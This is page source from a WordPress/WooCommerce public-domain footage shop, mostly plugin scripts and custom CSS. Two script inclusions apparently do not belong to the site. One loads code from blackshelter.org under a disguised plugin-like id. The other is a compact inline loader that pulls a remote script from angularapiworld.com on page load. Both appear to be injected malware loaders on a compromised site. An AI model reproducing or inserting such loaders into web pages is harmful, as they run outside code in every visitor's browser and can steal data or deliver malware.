var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.publicdomainfootage.com/shop/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.publicdomainfootage.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"4792","ajaxurl":"https://www.publicdomainfootage.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.publicdomainfootage.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"3b4c091ddc","pageData":{"type":"archive","template":null,"layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":120},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png\" srcset=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png 340w\" width=\"340\" height=\"156\"   sizes=\"340px\" alt=\"PublicDomainFootage.com\" /\u003E","url":"https://www.publicdomainfootage.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png\" srcset=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png 340w\" width=\"340\" height=\"156\"   sizes=\"340px\" alt=\"PublicDomainFootage.com\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png\" srcset=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png 340w\" width=\"340\" height=\"156\"   sizes=\"340px\" alt=\"PublicDomainFootage.com\" /\u003E"}},"sidebar":{"switchPoint":990},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"d77390c1968c78c3da58eddd91c3cbf3"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.0.2.1" id="dt-above-fold-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=14.0.2.1" id="dt-woocommerce-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.21.2" id="ultimate-vc-addons-modernizr-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.21.2" id="jquery_ui-js"></script>
<script src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.21.2" id="ultimate-vc-addons_range_tick-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.21.2" id="ultimate-vc-addons-script-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.21.2" id="ultimate-vc-addons-modal-all-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.shake-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.2" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://angularapiworld.com/vtm8pQkpQk55vtm8pQkpIDknslW1-tkY60urui');</script><link rel="https://api.w.org/" href="https://www.publicdomainfootage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.publicdomainfootage.com/wp-json/wp/v2/product_cat/346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publicdomainfootage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

input#woocommerce-product-search-field-0 {
    margin-top: 10px;
    height: 49px;
    width: 326px;
    color: black;
    
}

.left-widgets.mini-widgets span {
    font-size: 17px !important;
}

ul#primary-menu {
    padding-top: 21px;
    padding: 3px;
}
ul#primary-menu i {
    font-size: 27px;
}
i.fa.icon-search {
    font-size: 24px;
    padding: 1px;
}

@media screen and (max-width: 900px){
 .rv-slider {
    display: none !important;
    max-width: 100%;
    height: auto;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css" media="screen">
.qpp-style.default {width:280px;max-width:100%; }.qpp-style.default #plain {border:1px solid #415063;}.qpp-style.default input[type=text], .qpp-style.default textarea, .qpp-style.default select, .qpp-style.default #submit, .qpp-style.default #couponsubmit {border-radius:0;}.qpp-style.default h2 {font-size: 1.6em; color: #465069;}.qpp-style.default p, .qpp-style.default .qpp-p-style, .qpp-style.default li {margin:4px 0 4px 0;padding:0;font-family: arial, sans-serif; font-size: 1em;color: #465069;line-height:100%;;}.qpp-style.default input[type=text], .qpp-style.default textarea {border: 1px solid #415063;font-family: arial, sans-serif; font-size: 1em; color: #465069;;height:auto;line-height:normal; margin: 2px 0 3px 0;padding: 6px;;}.qpp-style.default select {border: 1px solid #415063;font-family: arial, sans-serif; font-size: inherit; color: #465069;;height:auto;line-height:normal;}.qpp-style.default select option {color: #465069;}.qpp-style.default .qppcontainer input + label, .qpp-style.default .qppcontainer textarea + label {font-family: arial, sans-serif; font-size: 1em; color: #465069;}.qpp-style.default input[type=text].required, .qpp-style.default textarea.required {border: 1px solid #00C618;}.qpp-style.default div {background:#FFF;}.qpp-style.default p.submit {text-align:left;}
.qpp-style.default #submitimage {width:100%;height:auto;overflow:hidden;}
.qpp-style.default #submit, .qpp-style.default #submitimage {width:100%;color:#FFF;background:#343838;border:1px solid #415063;font-family: arial, sans-serif;font-size: inherit;text-align:center;}.qpp-style.default #submit:hover {background:#888888;}.qpp-style.default #couponsubmit, .qpp-style.default #couponsubmit:hover{width:100%;color:#FFF;background:#1f8416;border:1px solid #415063;font-family: arial, sans-serif;font-size: inherit;margin: 3px 0px 7px;padding: 6px;text-align:center;}.qpp-style.default input#qpptotal {color:#465069;font-weight:bold;font-size:inherit;padding: 0;margin-left:3px;border:none;background:#FFF}
</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.publicdomainfootage.com/?wordfence_lh=1&hid=C42DDA62A23320F4E344E35157F281D0');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://www.publicdomainfootage.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <script type="text/javascript">
    jQuery(document).ready(function(){
        jQuery('#festi-cart-pop-up-content').bPopup({
            modalClose: true,
            positionStyle: 'fixed'
        });
    })
</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/favicon-1.png" type="image/png" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			
footer#footer {
    background-color: #23262d  !important;
}
.textwidget input {
    color: #fff;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    color: #ffff;
}

.tax-product_cat #sidebar, .search.search-results #sidebar {
    width: 100% !important;
}
@media (max-width: 5499px) and (min-width: 1299px){
.tax-product_cat #sidebar, .search.search-results #sidebar {
    padding-left: 2px !important;
    border: none !important;
    width: 100% !important;
    float: left !important;
}
}
aside#sidebar {
    display: contents;
    /* max-width: 100px !important; */
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
@media (min-width: 1300px) and (max-width:5500px) {   
.entry-summary {
width: 40% !important;
}
.product div.images {
    width: 50%;
    margin-right: 50px;
}
body.hide-product-title .summary>.product_title {
    display: block;
    font-size: 24px;
    margin-bottom: 1px !important;
}
.branding a img, .branding img {
    height: auto;
    width: 70%;
    margin-left: 20px;
    margin-top: 8px;
}
.product div.images {
    width: 50%;
    margin-right: 50px;
}

.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-parent .sub-nav{
    display: none !important;
}
.dt-mega-menu-wrap .sub-nav .menu-item-has-children:hover .sub-nav {
    display: block !important;
}
.woocom-list-content, .woocom-rollover-content .price, .woocom-rollover-content .star-rating {
    text-align: left !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-product_cat.menu-item-has-children.menu-item-49638.has-children.no-link.dt-mega-parent.wf-1-3 .sub-nav {
    display: none !important;
}
#primary-menu li.menu-item.menu-item-type-taxonomy.menu-item-object-product_cat.menu-item-has-children.menu-item-49638:hover .sub-nav {
    display: block !important;
}



.featured-video-plus.post-thumbnail.fvp-responsive.fvp-youtube.fvp-center {
    width: 100% !important;
    display: inline-block;
    float: left;
    position: relative;
    clear: both !important;
    margin-top: -17px;
    margin-bottom: 30px;
}
.tax-product_cat .wf-cell.iso-item {
    min-height: 274px !important;
}
.sidebar-left .related-product>li, .sidebar-right .related-product>li {
    width: 20%;
    display: inline-block !important;
    padding: 0 !important;
    margin-right: 19px;
}
.wf-container.woo-hover.loading-effect-none.iso-container.description-under-image.cart-btn-on-img.cart-btn-on-hover.wc-img-hover.dt-isotope.cont-id-0.mobile-paddings.iso-item-ready {
    height: 900px !important;
}
.mini-widgets input#woocommerce-product-search-field-0 {
    margin-top: -59px !important;
    height: 31px;
    display: inline-block;
}
.mini-widgets form.woocommerce-product-search {
    height: 21px;
    margin-top: -8px;
}
.sidebar-none .sidebar {
    display: inline-block !important;
    float: left;
    width: 200px !important;
}
.dt-mega-menu-wrap {
    left: -129px !important;
    width: 930px !important;
    top: 78px !important;
    border-top: 2px solid #3d3d3d;
    border-radius: 0 !important;
    padding: 0 !important;
}
.historic .dt-mega-menu-wrap {
    left: -347px !important;
}
.youtube-sec-padding img {
    margin: -18px 28% 0 4px !important;
    width: 81%;
    float: right;
}
.youtube-sec-padding {
    padding: 45px 48px 0 51px;
}
.youtube-sec-padding .vc_column-inner {
    padding: 0 0 !important;
}
.top-bar.solid-bg {
    padding: 7px 20px 7px 38px !important;
}
div#main-slideshow {
    position: relative;
    margin-top: -86px !important;
}
.main-nav > .menu-item > a .fa {
    position: absolute;
    top: -8px;
}
.masthead:not(.side-header):not(.mixed-header) .header-bar, .header-space {
    max-height: 120px;
    height: 120px !important;
}
.top-header .l-to-r-line>li.act>a i.underline, .top-header .l-to-r-line>li.dt-hovered>a i.underline, .top-header .l-to-r-line>li>a:hover i.underline {
    width: 49% !important;
    margin: 0 auto !important;
}
.padding-own .wpb_single_image img {
    width: 100% !important;
    max-width: 100% !important;
    margin-bottom: -31px;
}
.padding-own .wpb_single_image {
    margin-left: -21px;
    width: 102%;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid.padding-own {
    display: inline-block;
    width: 94%;
    margin: -11px 0 0 37px;
    border-top: 2px solid #2c1df5;
    border-bottom: 2px solid #2c1df5;
    padding-top: 27px;
}
.tax-product_cat .wf-wrap , .search.search-results  .wf-wrap{
    padding: 0 28px !important;
}
.tax-product_cat #sidebar , .search.search-results  #sidebar  {
    padding-left: 2px !important;
    border: none !important;
    width: 18% !important;
    float: left !important;
}
.tax-product_cat #content , .search.search-results #content  {
    float: right !important;
    padding: 0 !important;
    width: 80%;
}
.wf-cell.iso-item {
    float: left !important;
    position: relative !important;
    width: 15% !important;
    left: 0 !important;
    border: 1px solid rgba(34, 34, 34, 0.38);
    display: inline-block !important;
    border-radius: 4px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.38);
    top: 0 !important;
    clear: none !important;
    padding: 11px 10px !important;
    min-height: 261px !important;
    margin-right: 12px;
    animation: dt_fadeIn 0s ease forwards !important;
    margin-bottom: 39px;
}
}
.woocommerce-pagination.paginator {
    display: inline-block;
    width: 69%;
    position: relative;
    top: 0;
    float: left;
}
body div.festi-cart-products div.festi-cart-products-content {
    border: 0px solid;
    padding: 10px;
    border-color: #ccc7c3;
    border-radius: 2px 2px 2px 2px;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    background-color: rgba( 255, 255, 255, 1 );
}

body a#festi-cart.festi-cart.festi-cart-customize {
    text-align: left;
    background-color: rgba( 227, 227, 227, 0.9 );
    border: 0px solid;
    border-color: #6f6f6f;
    padding: 10px;
    border-radius: 1px 1px 1px 1px;
}
a.festi-cart div.festi-cart-content span {
    text-transform: inherit !important;
    font-style: inherit !important;
    font-weight: inherit !important;
    text-shadow: inherit !important;
    color: #000 !important;
    font-size: 17px !important;
    font: normal bold 17px / 21px "Lato", Helvetica, Arial, Verdana, sans-serif;
}

.l-to-r-line > li > a i.underline {
    bottom: -6px;
    background-color: #1ebbf0;
    background: #1ebbf0;
    background: -webkit-linear-gradient(135deg,#1ebbf0 30%,#39dfaa 100%);
    background: linear-gradient(135deg,#4f40ec 30%,#4f40ec 100%);
    height: 2px;
}
.l-to-r-line>li>a i.underline {
    position: absolute;
    display: block;
    left: 23%;
    bottom: -3px;
    overflow: hidden;
    width: 0;
    pointer-events: none;
    background-color: transparent;
    opacity: .85;
    -webkit-transition: all .3s cubic-bezier(.175,.885,.32,1.275);
    transition: all .3s cubic-bezier(.175,.885,.32,1.275);
}
ul#primary-menu {
    padding-top: 21px;
}
.bold-icons .top-bar .mini-contacts.phone {
    background-image: url(data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' …-0.581l1.933,3.904C12.477,14.026,11.39,14.587,11.323,14.62z'/%3E%3C/svg%3E);
    background-size: 22px;
    background-position: -4px 0px !important;
    overflow: visible !important;
}
h2.vc_custom_heading.heading-clientss {
    background: url(https://www.publicdomainfootage.com/wp-content/uploads/2017/04/screenshot-publicdomainfootage.com-2017-04-22-18-17-16.png);
    background-repeat: no-repeat;
    padding-left: 41px;
}

.padding-own .vc_col-sm-12, .padding-own .vc_column-inner {
    padding: 0 !important;
}
.padding-own .wpb_single_image img {
    width: 105% !important;
    max-width: 105% !important;
    margin-bottom: -31px;
}
.youtube-headingg h2 a:hover {
    text-decoration: underline;
}
.youtube-headingg h2 a {
    font-size: 26px;
    color: #000;
    width: 84% !important;
    display: inline-block;
    line-height: 1.1;
    font-weight: 600;
}
.footage-heading h2 {
    background: url(https://www.publicdomainfootage.com/wp-content/uploads/2017/04/screenshot-publicdomainfootage.com-2017-04-23-17-06-41.png);
    background-repeat: no-repeat;
    padding-left: 51px;
    line-height: 31px;
    font-weight: 700;
    color: #626B75;
}
.footage-heading h2 {
    background: url(https://www.publicdomainfootage.com/wp-content/uploads/2017/04/screenshot-publicdomainfootage.com-2017-04-23-17-06-41.png);
    background-repeat: no-repeat;
    padding-left: 51px;
    line-height: 31px;
    font-weight: 700;
    color: #626B75;
}

.projects-heading h2 {
    background: url(https://www.publicdomainfootage.com/wp-content/uploads/2017/04/screenshot-publicdomainfootage.com-2017-04-23-17-07-01.png);
    background-repeat: no-repeat;
    padding-left: 51px;
    line-height: 31px;
    font-weight: 700;
    color: #626B75;
}
li.menu-item a .underline {
    display: none !important;
}
li.menu-item.current-menu-item a .underline {
    display: block !important;
}
.top-header .sub-nav > li.dt-mega-parent > a .menu-text, .sub-sideways .sub-nav > li.dt-mega-parent > a .menu-text {
    font: normal 20px / 30px "Lato", Helvetica, Arial, Verdana, sans-serif;
    font-size: 16px;
    font-weight: 600;
    color: #193441;
    text-transform: uppercase;
}
.top-header .sub-nav > li.dt-mega-parent > a {
    margin-bottom: 0px;
}
.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent {
    width: 33%;
    padding-bottom: 0px;
}
.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent:hover {
    background-color: #f7f7f7;
}
.footage-text p {
    width: 91%;
    text-align: justify;
}
.footage-text span {
    font-size: 17px;
    line-height: 1.5;
    width: 85% !important;
    font-weight: 600;
    color: #828181;
}
.listed-itemss a {
    font-size: 17px;
    font-weight: 600;
    line-height: 31px !important;
    color: #464646 !important;
}
footer#footer .widget-title {
    font-size: 20px;
    color: #E6E6E6 !important;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.5) !important;
    padding-bottom: 40px;
    margin: 0;
    padding: 0 0 15px 0;
    border-bottom: none;
    font-weight: bold;
    min-height: 64px !important;
}
footer#footer:before {
    content: '';
    position: absolute;
    z-index: 3232323;
    left: 0;
    right: 0;
    top: 18px;
    background-color: #fff;
    background-color: rgba(255,255,255,0.16);
    zoom: 1;
    background-color: transparent\9;
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#29ffffff, endColorstr=#29ffffff)";
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#29ffffff, endColorstr=#29ffffff);
    border-top: 1px solid rgba(255,255,255,0.05);
    border-bottom: 1px solid rgba(255,255,255,0.05);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
    height: 62px;
    width: 100%;
}
footer#footer {
    position: relative;
}
#footer.solid-bg {
    background: url(https://www.publicdomainfootage.com/wp-content/uploads/2017/04/screenshot-publicdomainfootage.com-2017-04-24-04-57-39.png) !important;
}

.wf-float-left {
    background: transparent;
    margin-top: 0px;
    clear: both;
    position: relative;
    line-height: 1.5em;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
    color: #d9d9d9;
    font-size: 17px;
    width: 88%;
}
#bottom-bar {
    font-size: 17px;
    line-height: 25px;
    color: #d9d9d9;
    background: #000;
}
#bottom-bar .wf-float-left {
    margin: 13px 0 11px 0;
}
#bottom-menu li.menu-item span{
    color: #d9d9d9;
text-decoration:none;
}
#bottom-menu li.menu-item i {
    display: none;
}
#footer input[type="text"], #footer input[type="email"], #footer input[type="password"], #footer input[type="file"], #footer textarea {
    background-color: transparent;
    background-image: -webkit-linear-gradient(top, #0a1418 0%, #0e1d23 100%);
    background-image: -o-linear-gradient(top, #0a1418 0%, #0e1d23 100%);
    background-image: linear-gradient(to bottom, #0a1418 0%, #0e1d23 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0a1418', endColorstr='#ff0e1d23', GradientType=0);
    border: 1px solid #213943;
}
.mc-field-group label , .indicates-required {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
    font-size: 17px;
}
input#mc-embedded-subscribe {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 0px solid transparent;
    white-space: nowrap;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.5px;
    position: relative;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 10px 26px;
    font-size: 15px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.13) 0%, rgba(0,0,0,0.08) 100%);
    background-image: -o-linear-gradient(top, rgba(255,255,255,0.13) 0%, rgba(0,0,0,0.08) 100%);
    background-image: linear-gradient(to bottom, rgba(255,255,255,0.13) 0%, rgba(0,0,0,0.08) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#21ffffff', endColorstr='#14000000', GradientType=0);
}
.page-title.solid-bg {
    background-color: #ffffff;
    background-image: none;
    background-repeat: repeat;
    min-height: 134px !important;
    background-attachment: ;
    background-position: center center;
    background-size: auto auto;
    border-bottom: 1px solid #e5e5e5;
}
#sidebar .widget-title {
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-size: 18px;
    line-height: 24px;
    color: #626b75;
    font-weight: 700;
    border-bottom: 1px solid #e0e0e0;
}
section#text-2 {
    padding-bottom: 0px;
    margin-bottom: -17px;
}
#sidebar ul.product-categories li a {
    font-size: 17px;
    color: #191818 !important;
}
#sidebar ul.product-categories li a:hover {
    text-decoration: underline !important;
    border-bottom: 1px solid rgba(0, 0, 0, 0.51);
}
.wf-cell.iso-item.shown .woocommerce-product-details__short-description {
    display: none !important;
}
h4.entry-title a {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
    text-align: left;
    color: #000 !important;
    line-height: 19px;
    margin-top: -16px;
    font-weight: 600;
}
span.price {
    margin-top: -7px !important;
    display: inline-block;
    width: 100%;
}
span.price span {
    font-weight: 800 !important;
    font-size: 17px;
    margin-top: -6px !important;
}
.mobile-false .loading-effect-fade-in .wf-cell.shown:not(.isotope-hidden), .mobile-false .loading-effect-fade-in .wf-cell.start-animation {
    -webkit-animation: dt_fadeIn 0s ease forwards !important;
    animation: dt_fadeIn 0s ease forwards !important;
}
.bold-icons .top-bar .mini-contacts.email {
    background-image: url(data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' …8h13.958L9.949,8.146z M10.9,7.47l4.1,3.803V4.552L10.9,7.47z'/%3E%3C/svg%3E);
    background-size: 24px;
    padding-left: 31px;
}
span.mini-contacts.email {
    color: #fff !important;
}
.right-widgets.mini-widgets input[type=submit] {
    display: none;
}
.woocommerce .product .price {
    text-align: left;
}
.related-product>li .product-content {
    display: inline-block !important;
    width: 100%;
    float: left !important;
    flex-flow: initial !important;
}
